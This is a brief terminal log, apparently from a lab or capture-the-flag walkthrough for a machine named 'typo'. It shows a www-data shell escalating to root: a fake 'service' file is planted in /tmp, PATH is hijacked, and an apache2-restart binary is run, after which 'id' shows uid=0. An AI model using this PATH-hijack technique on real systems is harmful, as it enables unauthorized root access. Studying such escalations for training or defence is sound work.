 www-data@typo:/$ cd /tmp
cd /tmp
www-data@typo:/tmp$ echo "/bin/bash" > service
echo "/bin/bash" > service
www-data@typo:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@typo:/tmp$ chmod +x service
chmod +x service
www-data@typo:/tmp$ /usr/local/bin/apache2-restart
/usr/local/bin/apache2-restart
root@typo:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@typo:/tmp#